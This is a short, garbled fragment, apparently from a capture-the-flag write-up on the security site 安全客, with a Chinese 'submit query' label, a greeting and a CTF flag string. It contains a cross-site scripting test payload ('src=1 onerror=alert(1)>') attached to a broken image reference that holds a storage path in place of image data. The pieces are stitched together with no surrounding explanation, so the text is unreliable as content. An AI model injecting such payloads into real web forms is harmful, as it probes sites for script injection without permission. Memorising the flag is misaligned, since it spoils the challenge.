 src=1 onerror=alert(1)> 提交查询
Hello
flag_Xd{hSh_ctf:xsL98SsoX!}
安全客 ( bobao.360.cn )